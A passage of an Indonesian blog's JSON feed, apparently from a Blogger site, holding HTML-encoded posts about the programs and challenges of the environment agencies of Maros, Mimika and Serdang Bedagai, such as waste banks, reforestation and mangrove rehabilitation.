Masyarakat\u003C\/p\u003E\u003Cp\u003ESebagian besar masalah lingkungan berakar dari kurangnya kesadaran. Karena itu, DLH Maros aktif melakukan penyuluhan, kampanye kebersihan, serta edukasi terkait pemilahan sampah, penghijauan, dan pengurangan penggunaan plastik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Pelestarian Kawasan Konservasi\u003C\/p\u003E\u003Cp\u003EMaros dikenal memiliki kawasan Karst Maros-Pangkep, salah satu kawasan karst terbesar dan paling penting di dunia. DLH turut terlibat dalam upaya menjaga kelestarian kawasan ini, baik melalui monitoring, regulasi, maupun kolaborasi dengan berbagai pihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Tantangan Lingkungan Hidup di Kabupaten Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWalaupun memiliki sumber daya alam yang indah, Maros tetap dihadapkan pada sejumlah tantangan lingkungan hidup. Tantangan-tantangan ini menuntut kerja keras dan kreativitas dari DLH untuk menemukan solusi yang efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Volume Sampah yang Terus Meningkat\u003C\/p\u003E\u003Cp\u003EPertumbuhan penduduk dan aktivitas ekonomi menyebabkan peningkatan produksi sampah setiap tahun. Tanpa sistem pengelolaan yang baik, hal ini dapat menyebabkan penumpukan sampah, pencemaran air, dan gangguan kesehatan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Limbah Rumah Tangga dan Usaha Kecil\u003C\/p\u003E\u003Cp\u003ESebagian masyarakat masih kurang memahami pentingnya pengelolaan limbah cair, terutama dari dapur, cucian, atau bengkel kecil. Limbah-limbah ini jika dibuang sembarangan dapat mencemari sungai maupun tanah di sekitar pemukiman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Penggundulan dan Degradasi Lingkungan\u003C\/p\u003E\u003Cp\u003EAktivitas pembukaan lahan untuk pertanian, pembangunan, atau pertambangan dapat menyebabkan kerusakan lingkungan. Tantangan DLH adalah mengawasi kegiatan tersebut agar tetap berada dalam koridor aturan dan tidak merusak ekosistem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Edukasi dan Perubahan Perilaku\u003C\/p\u003E\u003Cp\u003EMembangun kesadaran masyarakat bukan hal yang mudah. Perubahan kebiasaan seperti memilah sampah, mengurangi plastik sekali pakai, atau menjaga kebersihan lingkungan membutuhkan proses dan pendekatan yang tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Program dan Inovasi DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengatasi berbagai tantangan tersebut, DLH Maros melakukan beberapa program dan inovasi yang terus dikembangkan dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Program Bank Sampah\u003C\/p\u003E\u003Cp\u003EGerakan bank sampah menjadi salah satu strategi yang efektif dalam mengurangi volume sampah. Masyarakat didorong untuk memilah sampah anorganik yang kemudian dapat ditukar menjadi nilai ekonomis. Program ini tidak hanya mengurangi sampah, tetapi juga meningkatkan kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Kampanye Pengurangan Plastik\u003C\/p\u003E\u003Cp\u003EDLH Maros aktif mendorong penggunaan kantong belanja ramah lingkungan, menganjurkan pengurangan sedotan plastik, serta bekerja sama dengan sekolah, kampus, dan pelaku usaha untuk menciptakan kawasan bebas plastik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Penghijauan dan Reboisasi\u003C\/p\u003E\u003Cp\u003EProgram penanaman pohon menjadi kegiatan rutin, terutama pada daerah rawan longsor, bantaran sungai, dan kawasan yang mulai mengalami degradasi. Kegiatan penghijauan juga melibatkan komunitas dan pelajar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Kolaborasi dengan Komunitas Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH Maros menggandeng komunitas pecinta alam, organisasi pemuda, dan lembaga pendidikan untuk menginisiasi kegiatan bersih-bersih sungai, penanaman pohon, dan edukasi langsung kepada masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ee. Digitalisasi Layanan Lingkungan\u003C\/p\u003E\u003Cp\u003ESeiring dengan perkembangan teknologi, beberapa layanan mulai diarahkan agar lebih efisien dan mudah diakses masyarakat, seperti laporan pencemaran lingkungan, pengurusan dokumen, dan konsultasi izin lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Peran Masyarakat dalam Mendukung Kinerja DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETidak ada keberhasilan dalam pengelolaan lingkungan tanpa partisipasi aktif masyarakat. DLH Maros telah menyediakan berbagai platform dan program, namun masyarakat tetap menjadi aktor utama dalam menciptakan lingkungan yang bersih dan lestari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBeberapa langkah kecil yang dapat dilakukan warga antara lain:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMemilah sampah dari rumah.\u003C\/li\u003E\u003Cli\u003EMengurangi penggunaan plastik sekali pakai.\u003C\/li\u003E\u003Cli\u003EMengikuti kegiatan gotong royong kebersihan.\u003C\/li\u003E\u003Cli\u003EMenjaga kebersihan sungai dan saluran air.\u003C\/li\u003E\u003Cli\u003EMenanam dan merawat pohon di sekitar rumah.\u003C\/li\u003E\u003Cli\u003EMelaporkan potensi pencemaran lingkungan kepada pihak berwenang.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kolaborasi yang baik antara pemerintah daerah, DLH Maros, dan warga, tantangan lingkungan dapat dihadapi bersama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Maros \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmaros.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmaros.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E adalah garda terdepan dalam menjaga kelestarian lingkungan di Kabupaten Maros. Dengan berbagai program, inovasi, serta kerja sama lintas sektor, instansi ini berupaya menciptakan lingkungan yang bersih dan sehat untuk generasi saat ini maupun yang akan datang. Tantangan yang ada memang tidak ringan, tetapi dengan semangat kolaborasi, edukasi, dan perubahan perilaku, masa depan lingkungan Maros dapat menjadi lebih baik.0\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/4954437246854503257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-maros-peran-tantangan-dan-inovasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4954437246854503257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4954437246854503257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-maros-peran-tantangan-dan-inovasi.html","title":"DLH Maros: Peran, Tantangan, dan Inovasi Pengelolaan Lingkungan Hidup di Kabupaten Maros"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-b6MmVPEhtVOb1ll3mG8h0uW7s8jBx7m-5qodHb8b_5Q7buLRdXDitj1hTpceZsF0ZNHeGNyMqU2drR8AR-5LgyYGloWh1emalGRReONM1CWXQ2TZwlVvx006HfpR9bszl1oE6pLtIBOuHhcAZsTVqdwQGo9RIQUxedsR1_hIWBA25tiA6I6kDLnRMuU\/s72-c\/Dlh%20Maros.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-7020995411005533632"},"published":{"$t":"2025-12-02T15:15:00.007+08:00"},"updated":{"$t":"2025-12-02T15:16:54.677+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"DLH Mimika: Peran, Program, dan Tantangan Pengelolaan Lingkungan di Kabupaten Mimika"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"dlh mimika\" border=\"0\" data-original-height=\"302\" data-original-width=\"593\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim_C_M6OVcy2zaWkhGZcSkqT-KNq-pXeONMq-piAVHiMzxSu0bbNfmofu5fbIxvkUeqGrFqOjufkhFfsdvAbIsH8WdEC_FffGBKpQXSweZsAXafzBt6B8oq1g3sBlEfCZ_ZdkaXT0vVhaRVApUEiK5P5EsY0NjoEn9w5yuOk2HSQtKOscDjHcS9-wvPLQ\/s16000\/dlh%20mimika.png\" title=\"dlh mimika\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EKabupaten Mimika adalah salah satu wilayah dengan dinamika lingkungan terbesar di Indonesia, terutama karena kombinasi aktivitas pertambangan, pertumbuhan penduduk, dan pembangunan infrastruktur. Di tengah tantangan tersebut, Dinas Lingkungan Hidup (DLH) Kabupaten Mimika \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmimika.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmimika.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E memegang peran utama dalam menjaga kualitas lingkungan agar tetap lestari dan layak huni bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini membahas tugas, program unggulan, hingga tantangan yang dihadapi DLH Mimika dalam pengelolaan lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EApa Itu DLH Mimika?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika merupakan instansi pemerintah daerah yang bertanggung jawab dalam perumusan dan pelaksanaan kebijakan di bidang pengelolaan lingkungan hidup.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EFokus utamanya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPengendalian pencemaran air, udara, dan tanah\u003C\/li\u003E\u003Cli\u003EPengelolaan sampah dan limbah\u003C\/li\u003E\u003Cli\u003EPengawasan aktivitas industri dan pertambangan\u003C\/li\u003E\u003Cli\u003EEdukasi serta pemberdayaan masyarakat terkait lingkungan\u003C\/li\u003E\u003Cli\u003EPelestarian keanekaragaman hayati dan ruang terbuka hijau\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPeran ini menjadi sangat penting mengingat Mimika adalah pusat kegiatan ekonomi besar di Papua, termasuk sektor pertambangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EProgram Unggulan DLH Mimika\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Program Pengelolaan Sampah Terintegrasi\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH menjalankan beberapa pendekatan untuk mengatasi permasalahan sampah:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOptimalisasi Tempat Pemrosesan Akhir (TPA)\u003C\/li\u003E\u003Cli\u003EPenerapan sistem reduce, reuse, recycle (3R)\u003C\/li\u003E\u003Cli\u003EPembentukan Bank Sampah di tingkat kelurahan\/kampung\u003C\/li\u003E\u003Cli\u003EPengadaan armada dan rute pengangkutan sampah yang lebih efektif\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETujuannya adalah mengurangi volume sampah sekaligus meningkatkan kesadaran warga untuk memilah sampah dari rumah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Edukasi Lingkungan di Sekolah dan Komunitas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH aktif memberikan sosialisasi mengenai:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPengurangan plastik sekali pakai\u003C\/li\u003E\u003Cli\u003EKebersihan lingkungan pemukiman\u003C\/li\u003E\u003Cli\u003EPencegahan pencemaran sungai dan pesisir\u003C\/li\u003E\u003Cli\u003EPenanaman nilai peduli lingkungan sejak usia dini\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EProgram ini sering melibatkan pelajar, komunitas muda, dan organisasi lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Pengawasan Kualitas Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika juga melakukan:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPemantauan kualitas air sungai, terutama di kawasan terdampak aktivitas industri\u003C\/li\u003E\u003Cli\u003EPengukuran kualitas udara di area perkotaan\u003C\/li\u003E\u003Cli\u003EPengawasan limbah B3 (Bahan Berbahaya dan Beracun)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHasil pemantauan menjadi dasar perbaikan kebijakan lingkungan di tingkat daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Penanaman Pohon \u0026amp; Penghijauan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mendukung keseimbangan ekologis, DLH secara rutin melakukan:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProgram penanaman pohon massal\u003C\/li\u003E\u003Cli\u003ERehabilitasi kawasan terbuka hijau\u003C\/li\u003E\u003Cli\u003EKolaborasi dengan sekolah dan perusahaan untuk gerakan penghijauan\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInisiatif ini membantu mengurangi risiko banjir, erosi, serta menjaga keanekaragaman hayati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETantangan Lingkungan di Mimika\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMeski berbagai upaya telah dilakukan, DLH Mimika masih menghadapi sejumlah tantangan yang cukup kompleks:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Volume Sampah yang Terus Meningkat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPertumbuhan penduduk dan aktivitas ekonomi menyebabkan produksi sampah meningkat. Infrastruktur dan kesadaran masyarakat perlu ditingkatkan secara seimbang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Dampak Aktivitas Pertambangan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai wilayah dengan aktivitas pertambangan skala besar, isu seperti kualitas air, sedimentasi, dan limbah menjadi fokus pengawasan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Edukasi Lingkungan yang Belum Merata\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKesadaran menjaga lingkungan tidak sama di semua wilayah, terutama di daerah terpencil atau kampung-kampung pedalaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Perubahan Iklim\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECurah hujan ekstrem, banjir, dan suhu yang meningkat menuntut strategi adaptasi yang lebih matang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMasa Depan Pengelolaan Lingkungan di Mimika\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika terus mengembangkan kolaborasi dengan berbagai pihak termasuk pemerintah pusat, lembaga adat, perusahaan, sekolah, dan komunitas\u0026nbsp; untuk menciptakan lingkungan yang lebih bersih, sehat, dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBeberapa fokus masa depan yang sedang digagas meliputi:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDigitalisasi sistem pelaporan dan pengawasan lingkungan\u003C\/li\u003E\u003Cli\u003EPengembangan eco-tourism di wilayah pesisir dan hutan\u003C\/li\u003E\u003Cli\u003EPenguatan manajemen sampah berbasis teknologi\u003C\/li\u003E\u003Cli\u003EMendorong partisipasi generasi muda dalam aksi lingkungan\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika memegang peranan penting dalam menjaga keseimbangan antara pembangunan dan kelestarian lingkungan. Melalui berbagai program strategis dan pengawasan ketat, instansi ini terus berupaya memastikan bahwa Mimika dapat tumbuh secara berkelanjutan tanpa mengorbankan kesehatan lingkungan dan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan dukungan semua pihak, Mimika dapat menjadi contoh daerah yang berhasil mengelola sumber daya alam secara bijak dan berkelanjutan bersama \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmimika.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmimika.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/7020995411005533632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-mimika-peran-program-dan-tantangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7020995411005533632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7020995411005533632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-mimika-peran-program-dan-tantangan.html","title":"DLH Mimika: Peran, Program, dan Tantangan Pengelolaan Lingkungan di Kabupaten Mimika"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim_C_M6OVcy2zaWkhGZcSkqT-KNq-pXeONMq-piAVHiMzxSu0bbNfmofu5fbIxvkUeqGrFqOjufkhFfsdvAbIsH8WdEC_FffGBKpQXSweZsAXafzBt6B8oq1g3sBlEfCZ_ZdkaXT0vVhaRVApUEiK5P5EsY0NjoEn9w5yuOk2HSQtKOscDjHcS9-wvPLQ\/s72-c\/dlh%20mimika.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-2361607614040917563"},"published":{"$t":"2025-12-01T18:05:00.000+08:00"},"updated":{"$t":"2025-12-01T18:05:05.335+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"DLH Serdang Bedagai: Menguatkan Komitmen Pengelolaan Lingkungan untuk Masa Depan Berkelanjutan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh serdang bedagai\" border=\"0\" data-original-height=\"354\" data-original-width=\"605\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuaSSlQhfwgjn8QFH1oFZYSjuVcAUvo6SIFJmszSWpvggIvAju7gUlS6o51cd3-rU-deLXZ0_BlyTYiX5JO8AarqnBRn9MX-CWGancEQ-Xv5LWxKd_nCqnCrvR_4lN1-Df-hyehql-UJ1N8lFFrWkIstU3oV_70phHpwmLBeMOVh24qiBWfylkFBJWH_0\/s16000\/Dlh%20serdang%20bedagai.png\" title=\"Dlh serdang bedagai\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Kabupaten Serdang Bedagai merupakan salah satu perangkat daerah yang memegang peranan penting dalam menjaga kelestarian lingkungan. Di tengah perkembangan wilayah yang semakin pesat, kebutuhan untuk mengelola lingkungan secara efektif dan berkesinambungan menjadi semakin mendesak \u003Cb\u003E\u003Ca href=\"https:\/\/dlhserdangbedagai.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhserdangbedagai.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E. Kabupaten Serdang Bedagai dikenal memiliki potensi besar pada sektor pertanian, pesisir, dan pariwisata, sehingga kualitas lingkungan menjadi faktor utama dalam mendukung pertumbuhan ekonomi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui serangkaian program, regulasi, dan kegiatan pemberdayaan masyarakat, DLH Serdang Bedagai terus menguatkan perannya sebagai garda terdepan dalam perlindungan dan pengelolaan lingkungan hidup. Upaya ini tidak hanya bertujuan menjaga alam, tetapi juga menciptakan lingkungan yang sehat, bersih, dan layak huni bagi seluruh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Peran dan Tanggung Jawab DLH Serdang Bedagai\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Serdang Bedagai memiliki tugas utama untuk menyusun, melaksanakan, serta mengawasi kebijakan lingkungan hidup di tingkat kabupaten. Tugas tersebut diwujudkan melalui berbagai kegiatan strategis, seperti:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Pengendalian Pencemaran dan Kerusakan Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH melakukan pemantauan rutin terhadap kualitas air sungai, kualitas udara, dan kawasan pesisir. Pengawasan terhadap kegiatan industri juga menjadi prioritas untuk memastikan setiap usaha memenuhi standar lingkungan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Pengelolaan Persampahan dan Limbah\u003C\/p\u003E\u003Cp\u003EDengan pertumbuhan penduduk dan aktivitas ekonomi, volume sampah meningkat setiap tahun. DLH terus memperkuat sistem pengelolaan sampah melalui peningkatan fasilitas TPA, pemilahan sampah dari sumber, hingga pengembangan bank sampah di desa-desa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Pelestarian Keanekaragaman Hayati\u003C\/p\u003E\u003Cp\u003ESerdang Bedagai memiliki kawasan pesisir dan hutan mangrove yang harus dijaga. DLH terlibat dalam kegiatan rehabilitasi mangrove, perlindungan kawasan konservasi, serta program penghijauan di wilayah perkotaan maupun pedesaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Penyusunan Dokumen dan Kajian Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH memastikan setiap kegiatan usaha mengikuti dokumen lingkungan seperti UKL-UPL atau AMDAL untuk mencegah terjadinya pencemaran dan kerusakan ekosistem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Pengelolaan Sampah Menuju Lingkungan yang Lebih Bersih\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu fokus utama DLH Serdang Bedagai adalah meningkatkan sistem pengelolaan sampah agar lebih modern dan terintegrasi. Upaya tersebut dilakukan melalui:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E• Pengembangan Bank Sampah\u003C\/p\u003E\u003Cp\u003EBank sampah hadir sebagai solusi berbasis masyarakat untuk mengurangi jumlah sampah yang masuk ke TPA. Selain membantu menjaga lingkungan, bank sampah juga membuka peluang ekonomi melalui penjualan sampah terpilah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E• Edukasi 3R (Reduce, Reuse, Recycle)\u003C\/p\u003E\u003Cp\u003EDLH aktif memberikan edukasi ke sekolah, desa, dan kelompok masyarakat untuk menerapkan gaya hidup minim sampah. Program ini mencakup pelatihan membuat kompos, kerajinan daur ulang, hingga kampanye pengurangan sampah plastik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E• Penataan TPA dan TPS\u003C\/p\u003E\u003Cp\u003EDLH terus melakukan penataan lokasi pembuangan sampah dengan standar kebersihan dan keselamatan lingkungan yang lebih baik, termasuk rencana pengembangan TPA yang ramah lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Rehabilitasi Pesisir dan Pelestarian Mangrove\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKabupaten Serdang Bedagai memiliki kawasan pesisir yang luas, menjadikannya daerah yang rentan terhadap abrasi dan kerusakan ekosistem. Untuk itu, DLH berperan aktif dalam kegiatan:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPenanaman mangrove bersama komunitas, TNI\/Polri, dan kelompok nelayan.\u003C\/li\u003E\u003Cli\u003EEdukasi pelestarian ekosistem laut kepada masyarakat pesisir.\u003C\/li\u003E\u003Cli\u003EPengembangan potensi ekowisata mangrove sebagai sumber ekonomi baru.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMangrove yang terjaga tidak hanya melindungi wilayah pesisir, tetapi juga menjadi habitat penting bagi ikan dan hewan laut lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Program Penghijauan dan Peningkatan Ruang Terbuka Hijau\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Serdang Bedagai juga fokus meningkatkan kualitas udara dan keasrian lingkungan. Program seperti Gerakan Menanam Pohon, Satu Rumah Satu Tanaman, hingga penghijauan kawasan sekolah dan fasilitas umum telah rutin dilaksanakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuang terbuka hijau (RTH) tidak hanya penting sebagai paru-paru kota, tetapi juga memberikan kenyamanan sosial sekaligus meningkatkan estetika wilayah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E5. Edukasi Lingkungan sebagai Investasi Jangka Panjang\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH menyadari bahwa keberhasilan menjaga lingkungan tidak dapat dilakukan tanpa partisipasi masyarakat. Oleh karena itu, berbagai kegiatan edukasi terus digencarkan, antara lain:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProgram 